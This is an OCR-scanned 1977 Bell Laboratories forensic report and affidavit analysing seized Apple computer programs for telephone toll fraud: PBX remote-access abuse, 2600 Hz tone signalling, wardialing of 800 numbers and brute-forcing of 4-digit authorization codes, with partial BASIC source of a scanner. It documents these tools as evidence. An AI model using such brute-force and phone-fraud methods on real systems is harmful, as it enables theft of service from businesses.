.~ypical uses are as follows:

ς<br>Ω

- The authorized user, from his home telephone  $1$ . dials a special telephone number to reach his company's "Remote Access" facility. This could be an ""800" INWATS number.
- $2.$ The call advances to the Remote Access line and is automatically answered. At this point, PBX dial tone is heard. The authorized user must secret 4-digit authorization code (password).
- $3.$ If the authorization code was sent correctly, PBX dial tone will again be heard by the user and he may dial a code to gain access to a business telephone line. This could be an OUTWATS line, foreign exchange line, corporate network, or an overseas private wire.
- Dial tone is heard from the selected business 4. line and the user dials the number of the desired distant party.

The "Dial Demonstration" program automates all of these procedures and has the ability to use any one of five different PBXs, all having 800 INWATS lines to gain admittance to their remote access feature.

Additionally, the program includes a listing of over i00 names and telephone numbers to be reached through the remote access lines, once they have been seized.

# Program Cperation

It is necessary to first load the BASIC language "Dial Demo" program from cassette into the Apple Computer memory. Additionally, four assembly language routines must also be loaded in a similar manner. After this, the user types the command "RUN" to begin the program. The program then responds with the question, "PRINT NUMBERS?". If the user types in "YES", the program requests a authorization code. We have determined this to be "ASDFGHJKL". If it is furnished, the computer then asks for the "NAME" of the person called. If after "PRINT NUMBERS", the answer is "NO", then the program skips the authorization code requirement and asks immediately for the "NAME" of the party to be called.

After entering the name, the program checks the memory looking for a match, and if it finds one, the name and telephone number are displayed and the guestion is asked, "WANNA USE A WATS EXTENDER?" Answering YES to this query causes this presentation:

"WHICH ONE?

L٨

- 1. NEW JERSEY #1
- **2.** NEW JERSEY **#2**
- 3. ATLAN TA
- 4. FLORIDA
- 5. MINNIAPOLIS" (sic.)

At this point, the user selects a single-digit answer "l" through "5" corresponding to the above list. This causes selection of an INWATS (800) telephone number of a PBX having Remote Access. The program then reguests the user to "PICK UP THE PHONE". When dial tone occurs, the computer under control of the program proceeds to dial the INWATS number in rotary dial pulsing format. When the Remote Access line is reached, the proper authorization code is sent, tone is recognized, the OUTWATS code is sent, and the phone number cf the selected NAME is outpulsed over the OUTWATS line. That line is rung and a conversation can take Dlace. .There is nc billing to the user and the Remote Access facility, 800-1ine, and OUTWATS service are all unaveilable for the business customer's authorized people.

#### Other Features

The program also provides for adding new names and telephone numbers, displaying the names and numbers on the screen in various formats, and direct calling of stored numbers. The program provides for checking the progress of a call through a Remote Access facility and reporting on status. Failure usually calls for a request to retry.

#### Laboratory Tests

C L.

The Apple Computer System, consisting of items 21, 22, 23, 24, 25, 26, 28, 29, 30, and 31 was set up in our laboratory at Holmdel, New Jersey. The line interface, (item 24) was connected to telephone line **201-946-8911.** .The "Dial Demo" program was loaded from the cassette. .The part of BASIC instruction 630 which reads POKE -16231,4 was then changed in the computer memory to POKE -16231,6 by means of the keyboard. This changes the frequency to be recognized by the tone detector (IC-B4) in the telephone line circuit to accommodate the dial tone in Holmdel. The contents of the tape cassette remained unchanged.

A name and a WATS line from the computer memory were selected and the computer proceeded to dial automatically in the manner described above. This procedure was accomplished by P. Rebinowitz and G. S. Soloway and was observed by W. W. He inze and K. D. Hopper.

#### **"AUTO DIAL~'' PROGRAM**

# **Overview**

Three copies of a program entitled, "Auto Dial Vet 1.0 10/77" were found on the second side of cassette 29. The cassette itself contains the markings "Dialpulse "Dialpulse Scanner". These three programs, written in the BASIC programmina language and utilizing the assembly language program already described for generating tones, have been designated as 29a. 7-15, 29a. 16-24, and 29a. 25-33. The first and third copies are identical, the second contains some parameters changed which affect the type of tones detected.

# Program Function

This program can be used to dial any telephone number entered by the user using a combination of dialpulse and multifrequency tones. The telephone number is first automatically dialpulsed out by the computer. While the long distance network is in the process of completing the call, or while ringing the called party, the computer, at the user's instigation, will generate the 2600 Hertz single frequency tone. Immediately after, the computer will automatically redial the input telephone number using multifreauency tones. It is believed that the SF and MF tones are used for all but the initial entry into the network to prevent the local telephone operator from coming onto the line after the first call.

.This program may also be used to search through a range of 4-digit dialing codes to find one that results in second dial-tone. The program can systematically search through all the possible codes of  $a$  DIMENSION $@$  PBX to find the one that yields the Remote Access feature. Once this code is known, calls can be placed at no charge by calling the DIMENSION via its 800 INWATS number, gaining remote access, and then, on an out trunk, dialing out to the called party. The program referred to as "Dial Demo" is specifically designed to do this.

#### **Program Description and Operation**

The BASIC language program is loaded from the cassette into the Apple computer by its manufacturer's normal procedures. The machine language program which generates tones is also loaded by normal procedures. The program is initiated by typing RUN.

The program starts by initializing several variables and some parts of memory. It then requests input by displaying on the screen, "AC, PRE, NUMB". The user enters via the keyboard the requested information. The program processes and stores this number. .The program then displays on the screen "START, END CODE.'" The user enters two 4-digit numbers.

The computer will then automatically seize the telephone line and start looking for the presence of dial tone. When dial tone is detected, the telephone number previously entered by the user is automatically<br>dialpulsed out. The program will then-display "WANNA The program will then display "WANNA REDIAL?". If the response is "Y", the program will hangup and attempt to dial again. If the user's response begins with anything but "Y", the computer immediately  $\blacksquare$ generates a burst of SF, followed by the multifrequency tone KP, followed by the multifreauency representation of the previously entered telephone number, followed by the multifreauency ST.

The program then starts to search for dial tone. If dial tone is not found in a short time, the program attempts to redial using the SF and MF tones. If dial tone is found, the first four digit code previously entered by the user is dialed using TOUCH-TONEs. The code dialed is displayed on the screen.

The computer then tries to detect remote access circuit intercept tone. If this is found, it returns to redialing using the SF and MF tones, and then tries the next code. If the intercept tone is not found, the computer tries to identify a second dial tone. If it does not find it, a redial using SF and MF tones is made. If the dial tone is found, a count is incremented and the same code is tried again. If five attempts of the same code all yield second dial tone, the computer displays "WHOOPIE!!!!! CODE =" followed by the successful code number. This terminates the program. The program may also terminate if all codes in the prescribed range are tried without success.

#### **Operational Experience**

 $\mathcal{O}$ 

The Apple Computer was set up at Bell Laboratories in Holmdel, N.J., as well as the Cresco, Pa. central office. With minor adjustments for local dial tone and currently valid authorization codes, the program operated as described. (The tests at Cresco, Pa. are described in detail in Part 5..)

# "SCANNER" PROGRAM

A search of cassettes 23 to 41 reveals seven instances of BASIC language programs that are called "Scanner". Comparison of the seven versions reveals only minor differences between them, so the following description essentially describes all of them. The particular program described below was found on cassette 24 (part of I tem  $27$ ).

Operation of this program allows the user to dial a number (an INWATS PBX) and then store in the commuter memory certain observations about that number. It would be of use in an attempt to find a telephone number that is the entry to a remote access feature of a PBX.

## Program Gpera tion

It is necessary to first load the BASIC language "Scanner" program and two assembly language routines into the Apple computer memory. After this is accomplished, the user types the command, "RUN" to start the program. After initialization, the program asks the user to enter an "AREA CODE", a 3-digit "PREFIX", and a 3-digit "BANK". The program suosequently appends the digit zero to the Dank to form a complete telephone number. Then this number is dialed in TOUCH-TONE and after call completion the program scans the keyboard for further direction. These various options are as follows:

#### Key Entered Function



### Key Entered Function

 $\mathbf{Z}$ The "bank" number is decremented by one.

F

The current bank is used as a base for detailed investigation of the ten numbers that are in its range.

Once the F option is selected, the user has further options as follows:

- Key Entered Function
	- D Dial the current number.
	- **I** Increment the current number and dial.
	- $\mathsf{C}$ Display the current number and DATA, the word
	- T Display the current number and the word TONE.
	- R Enter new 4-digit numbers to be used a's last four digits of current telephcne number.
	- $\mathbf{U}$ Decrement the current numbers and dial.

This program allows the user to scan a range of INWATS numbers to see if any of them have special functions. .The "C" and "T" options described above allow the user to document that he has found a dataset or a second dial tone associated with that particular telephone number. Detection of the special function is acccmplished by listening with the telephone handset to determine what kind of line has been reached.

#### **"DIMENSION" PROGRAM**

A search of cassettes, 23 to 41 yielded five instances of BASIC language programs that are called "DIMENSION". Comparison of the five versions reveals only minor differences between them, so the following description esentially describes all of them. The particular progra described below was on Cassette 34 (part of Item 27.).

Operation of this program allows the user to repetitively dial a PBX in an attempt to discover the authorization code for entry into its Remote Access feature. I achieves this by successively TOUCH-TONE signaling 4 digit codes until it finds one that is successful.

# Program Cpera t ion

It is necessary to first load the BASIC language "DIMENSION" program from cassette tape into the Apple Computer memory. Additionally, two assembly language program segments must be loaded in a similar manner. After this, the user types the command "RUN" to start the program. The program responds with a request to enter telephone number in the form "AREA", "PRE", "NUMB". After the user enters the number, the program asks the user to enter two 4-diait numbers to serve as the range of numbers to try as potential codes to a remote access service. After this, the user lifts the telephone handset and the program proceeds to automatically dial the PBX and search for a successful code. A success is indicated by getting a dial tone after .TOUCH-TON signaling the 4-digit code. If there is a successful attempt, the program verifies it by trying four more times. Five successful tries results in the program<br>displaying, "WHOOPIE!!!! CODE =" followed by the displaying, '"WHOOPIE!!!! CODE =" followed by the successful code number. This terminates the program. Receipt of intercept instead of dial tone after entry of the code causes the program to increment the code by one and then retry the entire procedure. This will continue until the entire range of potential codes is tested.

#### Attachment

Attached is a computer printout, consisting of 29 listings cf computer programs and contents of memory locations.

State of New Jersey) .) SS County of Monmouth )

Walter W. Heinze, Gerald S. Soloway, and Paul Rabinowitz being duly sworn according to law upon their oaths depose and say:

- i. We are Members of the Technical Staff of Bell Telephone Laboratories, Incorporated, a Corporation of the State of New York.
- 2. We have examined the items of evidence referenced herein and our analysis is true in every detail according to our best knowledge, information, and belief.

Walty W. Heimse

Walter W. Heinze

**Gerald Standard Standard Standard Standard Standard Standard Standard Standard St** Paul Rabinowitz

**Sworn and subscribed** before me this  $\sqrt{0}$ th day of December, 1977

Marie Steeneck

Notary Public of New Jersey

My commission expires May 9, 1982

 $\frac{1}{4}$ 

TABLE 1







PART 2

# APPENDIX I

 $\frac{0}{9}$ 

 $\zeta$ 9


I REM SCANNER VER 2.8 9/12/ 77 100 POKE  $2,100:$  POKE  $3,2:$  DIM A\$ (3) 110 DT=5 :BY=t8 :RG= 16 :MEM=4096 120 AD=768: FOR A=0 TO 255: POKE  $AD+A, 255:$  NEXT A 130 CALL  $-936$ : INPUT "CLEAR AREA"  $_{6}A$$ : IF A\$(1,1)="Y" THEN GOSUB ~000 140 INPUT "AC, PRE", AC, PRE 150 INPUT "STARTING BANK: ", BANK 160 CALL -936 170 VTAB 3: PRINT "STATUS:" 180 VTAB 4: PRINT "NUMB=" ;AC; "-"  $;$  PRE;  $"$  - $"$ ; BANK  $*$  10 190 NUMB=BANK~10: VTAB 5: PRINT 300 PH= PEEK (-16228):DLY=350: GOSUB 6000 500 PH= PEEK  $(-16227)$ 550 TI=4:DLI=10: GOSUB 7000: IF TI<4 THEN 300 1000 GOSUB 5500 1040 AD=768: GOSUB 8210 2000 KEY= PEEK (-16384) : POKE -16368 ,0 2010 IF KEY=t97 THEN 3000: REM ENTER NUMBER 2020 IF KEY=194 THEN 3500: REM BACK UP 2025 IF KEY=t96 THEN 300: REM DIAL NUM 2030 IF KEY=201 THEN 3600: REM INCR ~ DIAL 2040 IF KEY=204 THEN 4100: REM LOOK AT BANKS 2045 IF KEY=211 THEN 4500: REM STORE NEW BANKS 2050 IF KEY=t93 THEN 4200: REM ADVAN CE 2055 IF KEY=218 THEN 4210: REM (Z) B **ACK-** UP 2060 IF KEY=t98 THEN 3100: REM FIND #'S 2100 GOTO 2000 3000 REM ENTER BANK IN MEM 3005 PRINT "": 3010 POKE MEM, (BANK) MOD 256: POKE  $MEM+1$ , (BANK) /256: MEM=MEM+2: VTAB 5: GOTO 4100 3100 CALL -936: VTAB 3: PRINT "DIALIN G NUMBERS":  $MEM=4096$ 3103 REM FIND #'S IN BANKS 3105 KEY= PEEK (-16384): POKE -16368  $\epsilon$ <sup>0</sup>

 $\epsilon = -1$  . The  $\epsilon = 1$ 

ર

## Nov 10 14:34 1977 24.2-12 Page 2



~520 INPUT BA: IF BA=0 THEN 2000 : POKE MEM, BA MOD 256: POKE MEM÷ I ,BA/256:MEM=MEM÷2: GOTO 4520 5000 FOR POW=DIG-1 TO 0 STEP-1 5010 A=NUM/10  $\degree$  POW: POKE AD, A:AD=  $AD+1:NUM=NUM-A*10$   $\cap$  POW 5020 NEXT POW 5030 RETURN 5500 AD=768: IF AC=0 THEN 5520 5510 NUM=AC:DIG=4: GOSUB 5000 5520 NUM=PRE:DIG=3: GOSUB 5000 5530 NUM=NUMB: DIG=4: GOSUB 5000 **5540 RETURN** 6000 FOR DQ=0 TO DLY 6010 NEXT DQ 6020 RETURN 6500 FOR DL=0 TO DLI:TNI=( PEEK (- 16238) >127) 6510 IF TNI=0 THEN RETURN 6520 NEXT DL 6530 RETURN  $7000$  T=0 7005 REM SUBR THAT RETURNS LENSTH 0 F TONE 7010 FOR DL=0 TO 7020 TNI=( PEEK (-16238)>127) 7030 IF NOT TNI THEN T=T+I 7040 IF T=TI THEN RETURN 7060 NEXT DL 7070 RETURN 7999 INPUT PH: CALL -936 8000 POKE -16231, PDL (0)/4+PH:Y= ( PEEK  $(-16238) > 127$ ) : VTAB 10: PRINT "VAL="; PDL (0)/4 +PH: PRINT "TONE='';Y: GOTO **8000** 8210 DGT=0 8220 IF PEEK (AD+DGT)=255 THEN RETURN 8230 TONA= PEEK (3072+(2~ PEEK ( AD÷DGT) ) ) : TONB= PEEK (3072+  $(2*$  PEEK  $(AD*DGT)$ ) +1) 8240 POKE 0, TONA: POKE 1,TONB: CALL 2560 8260 DGT=DGT+1: GOTO 8220 9000 KQ= PEEK (-16384): IF KQ>127 THEN 9010: POKE-16368,0: GOTO 9OOO 9010 PRINT KQ: GOTO 9000 9999 END

J.

